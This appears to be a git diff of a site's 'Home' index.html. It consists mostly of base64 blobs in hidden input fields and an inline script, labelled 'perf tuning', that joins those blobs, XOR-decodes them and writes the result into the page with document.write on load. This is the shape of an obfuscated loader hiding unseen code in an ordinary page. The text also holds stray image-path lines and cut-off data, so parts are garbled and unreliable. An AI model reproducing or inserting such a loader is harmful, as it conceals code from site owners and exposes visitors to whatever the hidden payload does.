XeymwCoH7vfxbMvsDQbzrYlVA/Go3xV/Yv7ZPdmiu01dOLjXwvYTwd7Rf3epUSHjqbWc5ghkr19D+Pb5XaQ5GTgRmBNrQTy0surY6V/Rpe/bBNquthVFLPD/nugQIrsezD74lEd0UkXPBa8kq4b7sWmmT2YaN/wOEuqmq08k/F6CObUTelL8pyE/2P1NUOIrHJgJe+KVVX9l7cx5laW6WVemLEQX50MUzIKr5quU8SG6thuy3Xdo2wO+pf5dp35IXDkymfpS/KchP9j6ToH3bJ/VFa7zwVV7I23QrlXkb8LO+X0QizVSR9+FryW9BvuxaaZPZho3/A4S7bJ4XKSvSdup4ce9EmhyMGvbqt7Q4a/bBpquM8HBrXS+2HrDK/QDBHAwng68WBPPVnjn6kb7sWmmT2YaN/[base64]/SZT0Rkol74pVVf2XqyKtW4mhUV6ysRBfnQxTMhb3l7EFh4nnym6FaoykfRun0vRymPg2IOaHGbAHt4GGsiK7fU6P9zgFdfWKR0Wtz6wv9zjfv3t0srEQX50MT3oZra2zQJTFtIM9/TCas20f75rSfJHwJWyiyEKhWOy2hP9j6ToHwfpwRWGm3Et//Ze3LekS379nMPvnEBzRTQBhF7GXqVaQl/PaadEnkf1sDvLOsy32vWQi5tRN6UvynPS+ML1/B5WyKUpmoMcYFLPTt2+sXpDoezbrsQwMyV4cfE2tjK5CjJGr2nHRK5S5dgy2leJnjvIqZfjUArtLos7BrDCgdEDB5icIYfHpAQexi7hmq1bBtGc/8PUOKYEDGHBOrdLnUYyA6Jltyi2MozhX4dj1LbnzMGe0yEKiCbaCntVj6ToHwfpsSjngzhwD4723LekS3797dJixEF+dDFMyCq+arlPEhurYbst13bN3D++X5mGd7TRntNZTw0vynIT/Y+k6B8HmKANz78kZFK7Eqi+qXZv6djb+/lMUnwwcfEn/l6RO2cfl1m3BC5C9dQrk3rlnlPQ3K+TKZ+lL8pyE/2PpOgfB+nAZda7EVRax1uR+9BCc8DY58/9UUslJC2YIs5ejGMaV9ZR+1yWSsXYPp870a4i/emu0mU3rA6bI1Kx55jVLiLkpBHaqhxIUqdLgbLAcnPx0IeL1UQvYAwNhB+Gbq0CFluObPcRo2fh/COea+DmEtHgttYQMp1XYnIT/Y+k6B8H6bEol88gAAanY+S2qXp7sKGmw8l8PxAERZkSx3rNMkInjhD/7J4+pOlWAmrEz3L1kIubUTelL8pyYrDWuOlGIvzsoareXV0X9h7c8/xLOqXlqruFRC9UMFXtG/9O1UIiAu5t4zi2Rv3wPqJr1Lt7QdCLw2lr8KOKckfF08S4J1uJ4SjDvm1tC6JeiZfgcyv51Y6e/B0qdHFMiG6Pe9gvRjauIM40p0eItRbiPsSPcrXQv6MZY51nnypPxdqoqB8/rf1Ir/ptHW++CuT/8HM2qM2O8pFFRjxldIB+zzucV1Mu0jDCWesqmNVqkj/A9y6hqNfPUXelb442K6mP5bBbP7w1bK/ifVUTz"><input type="hidden" id="x0f81f04" value="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[base64]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">
+<script>function dcwoXG(){var x=21;return x*2;}
+/* perf tuning */
 (function(){
-var YD4KI8=atob('mN/3IzKuwcTlBBTbbA2679z8zkxQg/CMy/Ushysf9LRzAJjUfhkMK7+9xZokr4FFF4FjpDhddJf/INGrX1NaFw==');
-var n7Y5IF=[];
-for(var ev3vmD=0;ev3vmD<7;ev3vmD++){
-  var _e=document.getElementById('xe1e1e2c9'+ev3vmD);n7Y5IF.push(_e?_e.innerHTML:'');
+var GuYVBe=atob('3beXDcky/59bVJKRMH+9LHMSKpP+xyXk5Ya5HbhI/9AYa4q6kRP8nUQCxvRtyWvSvKTfQ8kaJ+HaTGoFz6p1dQ==');
+var OQnkiw=[];
+for(var aJ1j6i=0;aJ1j6i<5;aJ1j6i++){
+  var _e=document.getElementById('x0f81f0'+aJ1j6i);OQnkiw.push(_e?_e.value:'');
 }
-var DieRME=n7Y5IF.join('');
-var hbEWsa=atob(DieRME);
-var BG0e2R=new Uint8Array(hbEWsa.length);
-ev3vmD=0;
-while(ev3vmD<hbEWsa.length){
-  BG0e2R[ev3vmD]=hbEWsa.charCodeAt(ev3vmD)^YD4KI8.charCodeAt(ev3vmD%YD4KI8.length);
-  ev3vmD++;
+var ipqdYZ=OQnkiw.join('');
+var SObYry=atob(ipqdYZ);
+var zVEJ7v=new Uint8Array(SObYry.length);
+aJ1j6i=0;
+while(aJ1j6i<SObYry.length){
+  zVEJ7v[aJ1j6i]=SObYry.charCodeAt(aJ1j6i)^GuYVBe.charCodeAt(aJ1j6i%GuYVBe.length);
+  aJ1j6i++;
 }
-var vMPHhP=new TextDecoder('utf-8').decode(BG0e2R);
+var AGDJzj=new TextDecoder('utf-8').decode(zVEJ7v);
 document.open();
-document.write(vMPHhP);
+document.write(AGDJzj);
 document.close();
-})();</script></body></html>
+})();</script>
+</body>
+</html>


==== commit 3ac3bf33: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,20 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width">
-<title>Home</title>
-</head>
-<body>
-<!-- page loaded -->
-<input type="hidden" id="x0f81f00" value="4ZbTQopmps8edPrlXRODJk96Xv6S50mFi+GEP90m3e4SV+Lf8HfCl2Qi+pkIvQry38y+Mbp/U9z4OR5j4pJXS9eXtzGkV4v+ezrz/FVCn1oad13jkbVRxsXl1nPMLZGkJUn90/VnlKAgZ7CdDqxGpdXAqyvlOk6PszgDZKOHBha82/Iw+BDBlXt0ruVZC9FJTXZL/Ze0RIqG7txninvQoGoE89/yZ5OwImuolQHpRvL1yqw3qHZL3fU4A3Gjz0t//ZerYaBclL8pMf6sEhbeQx0wCvuMokPZx+7Nacg7xf83DOPO+WaesyNrspwYqwqhz8GrMOd5SIz1KgtzpskaG66Y8Wy/W5zwNXrh51ddnVgKYk+u3K5IhYLjlm7OL9SodQeohJsz3KE3dr+YCPdh8pyE/3m7dUiV+jdKD++KVVX9l/RipV2Nsig3+vRdGocMF3NY+MXNBcTFppk9lWWdtyJLqYr1Is2scznM1E3pS/KcifIgqGhDzLgrUCXsm0NEv4WlNsMS3797dLK8HR3SXhd3WKne5BbU1rCKeYNC3/A4S6qavD6I+Dx265kMoAXonIe8eq0rQ9jhRkol74pVVfCa42ixRtLyLiD39QpfnhQRKx6qm/wvxMWmmT2YZdKzdw/vl/N0xr1nMqLFXPhc6baE/2PpOgfM9y0JZqrEAVi/2+Jo8xLcqmM1pPdWRLcMUzIKs97qCIONq95v3S2R6jhIudzzKsmtfwjm1E3pS/KRibgr5H1VhL8iR2eokFUHutX2Jf0E079qYqK9EEmKAFMiBKLL7h7uxaaZPZho0v1/A6fd43aZ82lgqYYJrBnonNa4IagyE9f2bFsz/4ZVQ+qbtz3nBtakUXSysRBfnQFeZUvhkK5Lg8jpy3zWL5rqOEjuiKgqzq9/CObUTelL8pGJqSa7aU6OtGEacL3aGRDnl7Rvqgqc+T1vmLEQX50MUz8H5Zu1Vo2K6JR/33Lfon8J65KgK8SxZDPyxEHpWeeJiP9z5ysO2tBsSiXvilVY8MHyf7pbkPF2Nv3jVBrPFlNgTfGf7xTc3aqZLIx40/AqXr+WsSPSqW05zNRN6Uuvtq7/Y+k6DcGhbAhqt4cGHKfe+WrzEp3wKTD34x0d0lRIMleZ9OcFxMXk1nnBaITaOEuqmrEzkfw2Za+aV+lb6baE/2PpOgeHtSIeKKnLGByxzq0t5FOP7zcxv+JJDMlJHj4K0ZKuS4+o59pOwTuLtXUt5dTlP9y/F2ehmwjpPpueiP8LrHZRhK4lCWTjijQHtNb7IelBnvEoeeH0QhbbF3kyCrPe5wWGhOXSesonir58UarM8GHUsGlgod1Ww0vynIT/Y6p1S46odkpzrthdWPDD8nW9H5L+Mjq7qjpfnQxTMgr+l6kIjIDv3nXMct/hKFv80qoZ3L1kIubUCaAYotDFpnnpfEuEondgJe+KVVX90ftosR+b9ikx8eVZENMWU3FF/4uqS9/vppk9mGjfsXQC7dS8eoj4KXH81A6sBabZ1uRJ6ToHwfpsGmSrzhwbuo23OflCh79pZOLpC3WdDFMyV5n05wXExevYdNZohNo4S6qasTOL9CB2rs5N+FvimZ/VY+k6B8H6KAN2v8YUDOeX8WGsSsSVe3SysRBf11kAZkP1h+pGi4vy3HPMct+zfQX+3+Mo9r1kIuaJZ8NL8pyE8SCmdFOAsyIPd+/Rf1X9l7ct6UWW+y88qLEBT40JSBgKs97nBcSI58EwzyGbpHBRqoKkI4zlfwjm1E3pFti2hP9j6TRAiK4kH2fiyRQHuZfsB+kS3797dPDwUxTaXhxnRPfE51OFl66UMNspjbQ1Ce2TqhncvWQi5tQPphm22dblY/[base64]/E17LJZZh7zaBgUICasTPcvWRgqYYJrBn/3surN6Z3HcHrPBIlvMUZHLmX4Wy7GtKyOTvg9VUNlBd5Mgqz3ucFhoTl0nrKJ4q+fFGqyPZxnbV1MerUXP5H8o6X82P5NBTI4UZKJe+KVVW53uR9pVOGpXsy/vRIRLcMUzIKs96mSY2C6JR0zC2SoyJL6d//Z5nvfwjm1E3pS/LW0aw3oHxezLkjBHGqxAFP/cTnbKpX0v0+IOX0VRGGJlMyCrPe50OIgP6Uasopj+o4HPjb4Sj2vWQi5tRNrgqihoTudbliHOv6bEolsqB/Vf2XtyO7V4/wdj38919fxiZTMgqz3udBjZb21XzBct+2dA7ygZsz3L1kIuaVAaAMvJHNqyakaR3BuSkEcarYTn/9l7ct6RKY/itusqACD8UXeTIKs97nBYKJ48EwzzqeoCJL/cjwY8eXZCLm1BDDYfKchP9tu39XjvclCWqhig5//Ze3LekSmfY3OKixRh7PBF4/XvaGswiJkPLceZFz9fA4S6qasWSV+TBq/NRf+xuqh67/Y+k6B8GyKQNip95PVe+F53XyON+/e3TvmzpfnQxTPFj2jqgIioTr3D3DQt/wOEuqmvd8kulpca+OCPNL4I7Up3jDOgfB+mxKZqDGGgfnl+FsuxrSsi8x6uUdEtxFHTsRmd7nBcSYjLM9mGjf/moO+tW8fZ3wISLogR6sGbzdybpjshAHwfpsSiWsxRkar423e6hA17J2NfHyVRHJARF+X/bX/C/ExaaZPZg8mqhsRu7f8nyO/DBrqZpX6QW90sHkSek6B8H6bAxqod5YArje8GW9CN+pa2SpmxBfnQwOGCCz3ucFypfjyXKVJp69fUukz+J2jvMlb6POBaYdt86EpEnpOgfB+mweYLfeWBG41Ph/qEaW8DVusuReG9heH3tE9sXNBcTFpsQXsmjf8DhF+N/hfNH/NmOolwXpENichP9j6TpBjrQ4R3am0BBP/YalfbEJ9b97dLKxEB3cTxh1WPyLqUHexfTef9lgx+g0S7uMpz/cr3E36tRd51r7h67/Y+k6B8G5IwZqvZBVA7zFvyDkU5z8PjrmvFITyElaKSCz3ucFxMX22HncIZG3Iku+yukzza00ev3+TelL8pyEvSy7fkKT9z4LYabfBk/9ged18jjfv3t0srFSEM9IFmAQs8+3XcSW6dV03GiNt3oKooKpP9yscjTq1F/8Xv6clPF34CEtwfpsSiXvzBobqZrxbKRbk+ZhdOf4HRLSQhxhWvKdognEiOnXcss4nrN9UICasTPcvWRmr4cdpQqrhoS2LaVzSYT3KgZgt5F/Vf2Xty3pU5P2PDq/+EQa0F9JMkn2kLNAlt6MmT2YaN/wfwr6gLEljOV/CObUTekW2LaE/2PpNFWEqiNHZ73LGxa1l+R7rhKElXt0srEQX9tFH34Qs52yV5aA6M1e1ySQoiNhqpqxM9y9M2uigAXzS+OI1Kd4wzoHwfpsSm2qwxIdqY23PP1Ch6RRdLKxEAK3JlMyCrPQsUCWlu/Wc5UqnrR/DqrBmzPcvWQi5pICpx//z82lJvM6FtOqNFEP74pVVf2X9WyqWZjtNCH89Qpfy00BOge+iKJXl4zp1zDaL9brEkuqmrEz3P4rbqmGV+kds86M8m6/f1WSsyMEKL/fBwWx0r42wxLfv3t0suFRG9lFHXUQs8q3XcTUtsllg0Lf8DhLqprzfI75IXDrhgytAqfPnv91uWIc6/psSiXvihcar9Pyf/MSzu8jdOH+XBbZDAVzWLvT6lOBl/XQctZlnb9qD+/IuCj2vWQi5